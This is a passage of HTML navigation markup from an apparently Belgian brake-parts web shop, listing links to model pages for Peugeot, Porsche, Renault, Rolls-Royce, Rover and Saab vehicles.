																	<li><a href="https://b2c.mosa-frein.be/en/153391-106-ii-1a-1c">106 II (1A_, 1C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181592-107-pm-pn">107 (PM_, PN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181597-108">108 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156683-2008-i-cu">2008 I (CU_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181612-2008-ii-ud-us-uy-uk">2008 II (UD_, US_, UY_, UK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151253-205-i-741a-c">205 I (741A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181640-205-i-cabriolet-741b-20d">205 I Cabriolet (741B, 20D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151256-205-ii-20a-c">205 II (20A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156704-206-cc-2d">206 CC (2D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156713-206-hatchback-2a-c">206 Hatchback (2A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156730-206-saloon">206 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181700-206-schragheck-2a-c">206 Schrägheck (2A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156733-206-sw-2e-k">206 SW (2E/K) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181739-206-2l-2m">206+ (2L_, 2M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156746-207-wa-wc">207 (WA_, WC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156755-207-wa-wc-207-207">207 (WA_, WC_) | 207/207+ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181764-207-cc-wd">207 CC (WD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156764-207-saloon">207 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151823-207-sw-wk">207 SW (WK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156784-207-van-wa-wc">207 Van (WA_, WC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156789-208-box-cr">208 Box (CR_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151826-208-i-ca-cc">208 I (CA_, CC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156829-208-ii-ub-up-uw-uj">208 II (UB_, UP_, UW_, UJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181816-3008-grossraumlimousine-0u">3008 Großraumlimousine (0U_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181831-3008-suv-mc-mr-mj-m4">3008 SUV (MC_, MR_, MJ_, M4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156836-301">301 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181852-305-ii-581m">305 II (581M) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181861-305-ii-break-581e">305 II Break (581E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151261-306-7b-n3-n5">306 (7B, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153420-306-break-7e-n3-n5">306 Break (7E, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181906-306-cabriolet-7d-n3-n5">306 Cabriolet (7D, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153427-306-schragheck-7a-7c-n3-n5">306 Schrägheck (7A, 7C, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156849-307-3a-c">307 (3A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156854-307-break-3e">307 Break (3E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181967-307-cc-3b">307 CC (3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181976-307-sw-3h">307 SW (3H) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181995-308-cc-4b">308 CC (4B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182006-308-i-4a-4c">308 I (4A_, 4C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182023-308-ii-lb-lp-lw-lh-l3">308 II (LB_, LP_, LW_, LH_, L3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182046-308-sw-i-4e-4h">308 SW I (4E_, 4H_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182061-308-sw-ii-lc-lj-lr-lx-l4">308 SW II (LC_, LJ_, LR_, LX_, L4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182082-309-i-10c-10a">309 I (10C, 10A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182109-309-ii-3c-3a">309 II (3C, 3A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182126-4007-vu-vv">4007 (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182131-4008">4008 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151853-405-i-15b">405 I (15B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151882-405-i-break-15e">405 I Break (15E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151901-405-ii-4b">405 II (4B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151916-405-ii-break-4e">405 II Break (4E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154337-406-8b">406 (8B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154360-406-break-8e-f">406 Break (8E/F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154387-406-coupe-8c">406 Coupe (8C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182264-407-6d">407 (6D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182291-407-coupe-6c">407 Coupe (6C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182304-407-sw-6e">407 SW (6E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182327-5008-0u-0e">5008 (0U_, 0E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182340-5008-ii-mc-mj-mr-m4">5008 II (MC_, MJ_, MR_, M4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182355-508-i-8d">508 I (8D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182370-508-ii-fb-fh-f3">508 II (FB_, FH_, F3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182377-508-sw-i-8e">508 SW I (8E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182392-508-sw-ii-fc-fj-f4">508 SW II (FC_, FJ_, F4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154394-607-9d-9u">607 (9D, 9U) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182414-806-221">806 (221) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182431-807-eb">807 (EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156943-bipper-aa">BIPPER (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156948-bipper-tepee">BIPPER TEPEE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182460-boxer-bus">BOXER Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182471-boxer-bus-230p">BOXER Bus (230P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182494-boxer-bus-244-z">BOXER Bus (244, Z_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182503-boxer-kasten">BOXER Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182516-boxer-kasten-230l">BOXER Kasten (230L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182539-boxer-kasten-244">BOXER Kasten (244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182550-boxer-pritsche-fahrgestell">BOXER Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182563-boxer-pritsche-fahrgestell-244">BOXER Pritsche/Fahrgestell (244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182572-boxer-pritsche-fahrgestell-zct">BOXER Pritsche/Fahrgestell (ZCT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182587-expert-224">EXPERT (224_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182602-expert-kasten-222">EXPERT Kasten (222) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182617-expert-kasten-v">EXPERT Kasten (V_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182622-expert-kasten-vf3a-vf3u-vf3x">EXPERT Kasten (VF3A_, VF3U_, VF3X_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182633-expert-pritsche-fahrgestell">EXPERT Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182636-expert-pritsche-fahrgestell-223">EXPERT Pritsche/Fahrgestell (223) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182645-expert-tepee-vf3x">EXPERT TEPEE (VF3X_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182658-ion">ION </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182661-j5-bus-280p">J5 Bus (280P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182668-j5-bus-290p">J5 Bus (290P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182681-j5-kasten-280l">J5 Kasten (280L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182684-j5-kasten-290l">J5 Kasten (290L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182691-j5-pritsche-fahrgestell-280l">J5 Pritsche/Fahrgestell (280L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182698-j5-pritsche-fahrgestell-290l">J5 Pritsche/Fahrgestell (290L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156857-partner-box-ranch-box">PARTNER Box                                                  / RANCH Box </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182712-partner-grossraumlimousine-5-g-ranch">PARTNER Großraumlimousine (5_, G_) | RANCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182731-partner-kasten-grossraumlimousine">PARTNER Kasten/Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182760-partner-tepee">PARTNER TEPEE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164767-rcz">RCZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182778-rifter">RIFTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182783-traveller-bus-v">TRAVELLER Bus (V_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150884-porsche">PORSCHE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/150978-356-cabriolet-speedster">356 Cabriolet/Speedster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150983-356-coupe">356 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154542-718-boxster-982">718 BOXSTER (982) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154551-718-cayman-982">718 CAYMAN (982) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150885-911">911 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152474-911-964">911 (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163292-911-991">911 (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182849-911-992">911 (992) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152481-911-993">911 (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154564-911-996">911 (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157125-911-997">911 (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150922-911-cabriolet">911 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152587-911-cabriolet-964">911 Cabriolet (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163299-911-cabriolet-991">911 Cabriolet (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182898-911-cabriolet-992">911 Cabriolet (992) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152490-911-cabriolet-993">911 Cabriolet (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154571-911-cabriolet-996">911 Cabriolet (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157135-911-cabriolet-997">911 Cabriolet (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152593-911-speedster-964">911 Speedster (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150931-911-targa">911 Targa </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152600-911-targa-964">911 Targa (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163304-911-targa-991">911 Targa (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152497-911-targa-993">911 Targa (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154578-911-targa-996">911 Targa (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157142-911-targa-997">911 Targa (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150988-912-targa">912 Targa </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150991-914">914 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151150-924">924 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151161-928">928 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151164-944">944 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152518-944-cabriolet">944 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154057-959">959 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152521-968">968 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152524-968-cabriolet">968 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154581-boxster-981">BOXSTER (981) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154525-boxster-986">BOXSTER (986) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154534-boxster-987">BOXSTER (987) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157388-carrera-gt-980">CARRERA GT (980) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161852-cayenne-92a">CAYENNE (92A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158079-cayenne-9pa">CAYENNE (9PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161887-cayenne-9ya">CAYENNE (9YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154603-cayman-981">CAYMAN (981) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154539-cayman-987">CAYMAN (987) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161700-macan-95b">MACAN (95B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161901-panamera-970">PANAMERA (970) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161936-panamera-971">PANAMERA (971) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161963-panamera-sport-turismo-971">PANAMERA Sport Turismo (971) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150870-renault">RENAULT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/183100-11-b-c37">11 (B/C37_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151264-19-i-b-c53">19 I (B/C53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151267-19-i-cabriolet-d53">19 I Cabriolet (D53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151270-19-i-chamade-l53">19 I Chamade (L53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151275-19-ii-b-c53">19 II (B/C53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151278-19-ii-cabriolet-d53-853">19 II Cabriolet (D53_, 853_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151283-19-ii-chamade-l53">19 II Chamade (L53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156138-21-b48">21 (B48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156157-21-box-s48">21 Box (S48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156160-21-estate-k48">21 Estate (K48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183203-21-kombi-k48">21 Kombi (K48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156183-21-saloon-l48">21 Saloon (L48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153514-25-b29">25 (B29_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183249-9-l42">9 (L42_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183268-alaskan">ALASKAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183271-avantime-de0">AVANTIME (DE0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183278-captur-i-j5-h5">CAPTUR I (J5_, H5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151288-clio-i-b-c57-5-357-lutecia">CLIO I (B/C57_, 5/357_) | LUTECIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150871-clio-ii-bb-cb">CLIO II (BB_, CB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183365-clio-iii-grandtour-kr0-1">CLIO III Grandtour (KR0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162836-clio-iv-bh">CLIO IV (BH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183392-clio-iv-grandtour-kh">CLIO IV Grandtour (KH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153531-espace-ii-j-s63">ESPACE II (J/S63_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156218-espace-iii-je0">ESPACE III (JE0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183422-espace-iv-jk0-1">ESPACE IV (JK0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183447-espace-v-jr">ESPACE V (JR_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183454-fluence-l3">FLUENCE (L3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183463-grand-scenic-ii-jm0-1">GRAND SCÉNIC II (JM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162841-grand-scenic-iii-jz0-1">GRAND SCÉNIC III (JZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183498-grand-scenic-iv-r9">GRAND SCÉNIC IV (R9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183505-kadjar-ha-hl">KADJAR (HA_, HL_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183518-kangoo-kc0-1">KANGOO (KC0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183547-kangoo-grand-kangoo-ii-kw0-1">KANGOO / GRAND KANGOO II (KW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183562-kangoo-be-bop-kw0-1">KANGOO BE BOP (KW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183571-kangoo-express-fc0-1">KANGOO Express (FC0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183600-kangoo-express-fw0-1">KANGOO Express (FW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183617-koleos-i-hy">KOLEOS I (HY_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183624-koleos-ii-hc">KOLEOS II (HC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162866-laguna-coupe-dt0-1">LAGUNA Coupe (DT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153534-laguna-i-b56-556">LAGUNA I (B56_, 556_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153565-laguna-i-grandtour-k56">LAGUNA I Grandtour (K56_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183671-laguna-ii-bg0-1">LAGUNA II (BG0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183708-laguna-ii-grandtour-kg0-1">LAGUNA II Grandtour (KG0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162875-laguna-iii-bt0-1">LAGUNA III (BT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162884-laguna-iii-grandtour-kt0-1">LAGUNA III Grandtour (KT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162891-latitude-l70">LATITUDE (L70_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183769-logan-i-ls-tondar-90">LOGAN I (LS_) | TONDAR 90 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183786-master-i-box-t">MASTER I Box (T__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183801-master-i-bus-t">MASTER I Bus (T__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183818-master-i-platform-chassis-p">MASTER I Platform/Chassis (P__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183837-master-ii-bus-jd">MASTER II Bus (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183856-master-ii-kasten-fd">MASTER II Kasten (FD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183877-master-ii-pritsche-fahrgestell-ed-hd-ud">MASTER II Pritsche/Fahrgestell (ED/HD/UD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183892-master-iii-bus-jv">MASTER III Bus (JV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183901-master-iii-kasten-fv">MASTER III Kasten (FV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183912-master-iii-pritsche-fahrgestell-ev-hv-uv">MASTER III Pritsche/Fahrgestell (EV, HV, UV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162906-megane-cc-ez0-1">MEGANE CC (EZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153588-megane-i-ba0-1">MEGANE I (BA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153591-megane-i-cabriolet-ea0-1">MEGANE I Cabriolet (EA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153594-megane-i-classic-la0-1">MEGANE I Classic (LA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153597-megane-i-coach-da0-1">MEGANE I Coach (DA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151927-megane-i-grandtour-ka0-1">MEGANE I Grandtour (KA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184037-megane-ii-bm0-1-cm0-1">MEGANE II (BM0/1_, CM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184066-megane-ii-coupe-cabriolet-em0-1">MEGANE II Coupé-Cabriolet (EM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184085-megane-ii-kombi-km0-1">MEGANE II Kombi (KM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184110-megane-ii-saloon-lm0-1">MEGANE II Saloon (LM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154861-megane-iii-coupe-dz0-1">MEGANE III Coupe (DZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162923-megane-iii-grandtour-kz0-1">MEGANE III Grandtour (KZ0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162934-megane-iii-schragheck-bz0-1-b3">MEGANE III Schrägheck (BZ0/1_, B3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184217-megane-iv-grandtour-k9a-m-n">MEGANE IV Grandtour (K9A/M/N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154864-megane-iv-hatchback-b9a-m-n">MEGANE IV Hatchback (B9A/M/N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151942-megane-scenic-ja0-1">MEGANE Scenic (JA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184253-modus-grand-modus-f-jp0">MODUS / GRAND MODUS (F/JP0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184272-rapid-kasten-grossraumlimousine-f40-g40-extra-express">RAPID Kasten/Großraumlimousine (F40_, G40_) | EXTRA | EXPRESS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153616-safrane-i-b54">SAFRANE I (B54_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153635-safrane-ii-b54">SAFRANE II (B54_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184305-sandero-stepway-i-bs">SANDERO/STEPWAY I (BS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151955-scenic-i-grossraumlimousine-ja0-1-fa0">SCÉNIC I Großraumlimousine (JA0/1_, FA0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184336-scenic-ii-jm0-1">SCÉNIC II (JM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162945-scenic-iii-jz0-1">SCÉNIC III (JZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184373-scenic-iv-j9">SCÉNIC IV (J9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153646-sport-spider-ef0">SPORT SPIDER (EF0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151243-super-5-b-c40">SUPER 5 (B/C40_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184393-talisman-lp">TALISMAN (LP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184400-talisman-grandtour-kp">TALISMAN Grandtour (KP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184407-thalia-i-lb-clio-symbol">THALIA I (LB_) | CLIO SYMBOL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184426-trafic-ii-bus-jl">TRAFIC II Bus (JL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184441-trafic-ii-kasten-fl">TRAFIC II Kasten (FL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184454-trafic-ii-pritsche-fahrgestell-el">TRAFIC II Pritsche/Fahrgestell (EL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184461-trafic-iii-bus-jg">TRAFIC III Bus (JG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184466-trafic-iii-kasten-fg">TRAFIC III Kasten (FG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184471-twingo-i-c06">TWINGO I (C06_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184482-twingo-ii-cn0">TWINGO II (CN0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184499-twingo-iii-bcm-bca">TWINGO III (BCM_, BCA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184508-vel-satis-bj0">VEL SATIS (BJ0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184527-wind-e4m">WIND (E4M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184534-zoe-bfm">ZOE (BFM_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/157347-rolls-royce">ROLLS-ROYCE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184541-cullinan-rr31">CULLINAN (RR31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157348-phantom-vii-rr1">PHANTOM VII (RR1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157351-phantom-vii-coupe-rr3">PHANTOM VII Coupe (RR3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157354-phantom-vii-drophead-coupe-rr2">PHANTOM VII Drophead Coupe (RR2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184547-phantom-viii-rr11-rr12">PHANTOM VIII (RR11, RR12) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153237-rover">ROVER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184550-200-ii-schragheck-rf">200 II Schrägheck (RF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184565-25-i-schragheck-rf">25 I Schrägheck (RF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184578-400-ii-rt">400 II (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184591-400-ii-schragheck-rt">400 II Schrägheck (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184604-45-i-saloon-rt">45 I Saloon (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184615-45-i-schragheck-rt">45 I Schrägheck (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153238-600-i-rh">600 I (RH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154725-75-rj">75 (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154740-75-i-tourer-rj">75 I Tourer (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154751-75-tourer-rj">75 Tourer (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184645-streetwise-schragheck">STREETWISE Schrägheck </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151699-saab">SAAB </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184652-900-i-ac4-am4">900 I (AC4, AM4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184669-900-i-cabriolet">900 I Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184678-900-i-combi-coupe">900 I Combi Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153924-900-ii">900 II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184705-900-ii-cabriolet">900 II Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153929-900-ii-coupe">900 II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151700-9000">9000 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184729-9000-schragheck">9000 Schrägheck </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153936-9-3-ys3d">9-3 (YS3D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160293-9-3-ys3f-e79-d79-d75">9-3 (YS3F, E79, D79, D75) </a>
